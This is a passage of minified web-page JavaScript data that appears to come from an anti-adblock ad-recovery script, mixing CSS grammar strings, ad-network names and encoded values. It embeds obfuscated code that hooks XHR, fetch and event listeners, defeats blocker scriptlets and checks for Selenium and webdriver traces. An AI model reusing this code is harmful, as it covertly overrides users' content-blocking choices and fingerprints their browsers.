<length-percentage>?]!]#","pageview","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","insertAfter","[diagonal-fractions|stacked-fractions]","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","ACK_VISIBLE","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","about:","throw new Error();","<html","<'opacity'>","DOMParser","atrule","( <media-condition> )|<media-feature>|<general-enclosed>","/analytics?host=","callback","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","toSetString","<position>","cnlwYQ==","w2g","recovery_loaded_time","recoverCMP","catch","_self","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>",") error","w = window.parent;","cmpStr","none|in-flow|all","sizes","rch","repeat","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","WebGLRenderingContext.getParameter is not a function","BotdError","child_last","<empty string>","writeln","Zm1qeA==","responseText","})()","none|<track-list>|<auto-track-list>","<keyframe-selector># { <declaration-list> }","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","Document_querySelector","Unsupported version: ","<paint>","fill|contain|cover|none|scale-down","additionalAdsBait","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","matrix3d( <number>#{16} )","matchAtrulePrelude","scrollX","none|element|text","<absolute-size>|<relative-size>|<length-percentage>","child","adsbygoogle","webkitResolveLocalFileSystemURL","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","tagNameFilter","api.adiostech.com","load","display","[<bg-layer> ,]* <final-bg-layer>","skipSC","assign","[auto|reverse]||<angle>","reverse","preload","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )",'" is not in the set.',"fromSourceMap","start|middle|end","slot","_sourceRoot","[restore-rejections] restoreDeferredRejections__nonadblock","Unknown context `","<length> <length>?","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","frameElement","removeChild","No element indexed by ","forEachToken",'"><\/script>',"startOffset","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","slotRequested","var( <custom-property-name> , <declaration-value>? )","btoa","msie","acceptableAdsBait","scheme","scope","installedModules","as_inmobi_cmp_id","fXFCPHpgUFpbWUg6MHNqdmFPcA==","fromEntries","compareByGeneratedPositionsInflated","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","dump","allowRunInIframe","none|<string>+","keepOriginalAcceptableAds","Operator","<relative-selector>#","marker-start","mezzomedia","fmget_targets","Layer","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","attachShadow","replaceChild","createList","ariaLabel","gpt-nextmillennium","webdriverio","{-token","srcdoc","getPropertyValue","pluginsLength","<box>#","<counter()>|<counters()>","Response","isVisibleElement","[lining-nums|oldstyle-nums]","none|chained","[object Reflect]","/filter-fingerprint"," requestBids.before hook: ","http:","defineOutOfPageSlot","getElementById","as-extra","<keyframe-block>+","<supports-condition>","callPhantom","length","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","isEncodedId","\x3c!--","orientation","SYN","scaleY( [<number>|<percentage>] )","findAllFragments","https://c.amazon-adsystem.com/aax2/apstag.js","https://","kind","ZGdnbg==","$cdc_asdjflasutopfhvcZLmcf","splice","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","Boolean","` structure definition","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","http://","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","counters( <counter-name> , <string> , <counter-style>? )","open","min( <calc-sum># )","numeric-only|allow-keywords",'Identifier "',"getPrototypeOf","WebGLRenderingContext is null","domAutomation","normal|<feature-tag-value>#","Object","path","__selenium_evaluate","calledSelenium","as_domain","recovery_inventory_insert","gpt-adingo","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","auto|sRGB|linearRGB","Unknown feature ","ghi","papi","<combinator>? <complex-selector>","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","return this","beforeunload","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","start|center|space-between|space-around","[recoverTcfCMP] __tcfloaded_cache set","INTERSTITIAL","matchStack","recognizer","findIndex","detections","term","parseFromString","test","Failed to get key from: ","<media-in-parens> [and <media-in-parens>]+","Percent sign is expected","parentNode","attributionSrc","<'left'>","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","isInRootIframe","flatMap","clearInterval","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","a24xZWhvNmZqYnI0MHB4YzlpMnE=","*[id]","<symbol> <symbol>?","matched","<page-selector-list>","Element","isEmpty","ensureInit","__gpp","last_bfa_at","replaceState","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","auto|<svg-length>","plainchicken.com","enliple","normalize","none|all","as_logs","permissions","class extends self.XMLHttpRequest","Wrong node type `","CefSharp","getComputedStyle","__fpjs_d_m","_version","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","<'inset-inline-start'>","lvw","background-color","open-quote|close-quote|no-open-quote|no-close-quote","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","isVisibleDocument","notifications","setTimeout","scroll-position|contents|<custom-ident>","isInAdIframe","getComponents","electron","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","<geometry-box>#","isVisibleNode","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","code","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","?version=","item doesn't belong to list","<symbol>","api.reurl.co.kr","Type","childNodes","webkitSpeechGrammar"," not an object","sourceMap","<alpha-value>",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"children","_file","Raw","translateX( <length-percentage> )","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","http://api.dable.io/widgets/","<number-zero-one>","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext",";<\/script></head></html>","interstitial","Element_getAttribute","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","[pack|next]||[definite-first|ordered]","center|start|end|self-start|self-end|flex-start|flex-end","generic","as_key","[AdBlockDetector] page unloaded while checking request block. ","auto|<length>|<percentage>","api.ootoo.co.kr","endsWith","analytics","<'min-width'>","parentElement","MediaSettingsRange","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","normal|break-word","marker-mid","shouldRemoveByUrl","<head","<length>||<color>","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","padStart","27494FOWfOY","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","<'flex-basis'>","<line-width>","/prebid.js","light|dark|<integer [0,∞]>","element-not-selector","documentElementKeys","[<counter-name> <integer>?]+|none","HTMLFormElement","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","min","crios","getRandomValues","reset","` in `","eachMapping","<length-percentage>|closest-side|farthest-side","thatgossip.com","<type-selector>|<subclass-selector>","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","navigator.connection is undefined","closest-side|closest-corner|farthest-side|farthest-corner|sides","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","createElement","auto|loose|normal|strict|anywhere","region","left","auto|balance","permission","content-box|border-box|fill-box|stroke-box|view-box","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","toPrimitive","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","Declaration","Unknown type: ","properties","slice|clone","positions","terms","appendScriptElementAsync","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","is_ads_blocked","defineProperty","none","eat","setProperty","Terminate - empty profile","prevUntil","checkAtruleName",".setTargetingForGPTAsync","Invalid protect url prefix: ","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","<'position-try-order'>? <'position-try-fallbacks'>"," | value: ","[native code]","startColumn","isFirefox","idx","class","DocumentFragment","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","    ","webgl","Window_fetch","scribd.com","XMLHttpRequest","<'column-width'>||<'column-count'>","ClassSelector","read-only|read-write|read-write-plaintext-only","ssmas","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","recover_cmp_active","FIRST_ORDERED_NODE_TYPE","border-box|padding-box|content-box","lookupValue","auto|all|none","adpushup","Unknown at-rule","getLocationRange","clean","elem","none|left|right|both|inline-start|inline-end","outerWidth","Group","true|false","mimeTypesConsistent","intervalId","connection","Identifier is expected","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","lastChild","getTargeting","scanNumber","forEach","content_area","<custom-ident> : <integer>+ ;","Identifier or asterisk is expected","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","a3luYg==","JlhEX1FPaE1ybHRwUjFjNHpHClk=","<grid-line> [/ <grid-line>]?","rng","Too many hex digits","token","as_inventories","originalPositionFor","gpt-rubicon","uBO:","auto|none|enabled|disabled","<number [0,1]>","__webdriver_script_function","inventory-removal-key","span","shouldReinsertByUrl","fminer","none|<custom-ident>","Nth","isTcfRequired","Multiplier","border","TkduRThhX3kuRmpZTz00dzNdcDc=","check","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","Navigator","didomi",", width: ","Bad value for `","normal|auto|<position>","<'align-items'> <'justify-items'>?","auto|balance|stable|pretty","adapi.inlcorp.com","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","clamp( <calc-sum>#{3} )","shardingIndex","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","Match","lastChanged","22wQqLIE","cqmax","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","<relative-real-selector-list>","compareByOriginalPositions","is_tc_string_resolved","light-dark( <color> , <color> )","chromium","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","sourcesContent","configurable","bhg.com","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","gpt-highfivve","cross-fade( <cf-mixing-image> , <cf-final-image>? )","player","root|nearest|self","targeting","<'max-height'>","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","pseudo","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","HTMLSourceElement","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","requestNonPersonalizedAds","insertAdjacentElement","SyntaxError","Node","hash-token","domain switch: ignore","not_blocking_ads","[<length>{2,3}&&<color>?]","before doesn't belong to list","replace","external","logs","__webdriver_script_func","consumeUntilExclamationMarkOrSemicolon","browserLanguage","removeProperty","<'inline-size'>","string-token","mask","always|auto|avoid","addConnectionHandler","adsinteractive","skipWs","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","/getconfig/sodar","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","grippers|none","At-rule `@","<'padding-left'>","normal|spell-out||digits||[literal-punctuation|no-punctuation]",".gamezop.com","cultureg","Y29rcQ==","poster","aps","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","cursor","__driver_unwrapped","core-ads","POST","Generator is already executing.","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","contains","quizlet.com","descriptors","setTargeting","denied","aria-label","encodeId","getParameter","nextCharCode","Unexpected end of input","consumeNumber","auto|none|scrollbar|-ms-autohiding-scrollbar","<'margin-inline-end'>","<number-percentage>{1,4} fill?","<'justify-self'>|anchor-center","left|right|none|inline-start|inline-end","__as_ready_resolve","Condition","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","urlParse","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","<string> [<integer>|on|off]?","<line-width>||<line-style>||<color>","isVisible","auto|smooth","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","auto|from-font|[under||[left|right]]","supports",".pages.dev","getOwnPropertyDescriptor","contentWindow","onWhiteSpace","followColorScheme","hookWindowProperty Error: ","_set","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? 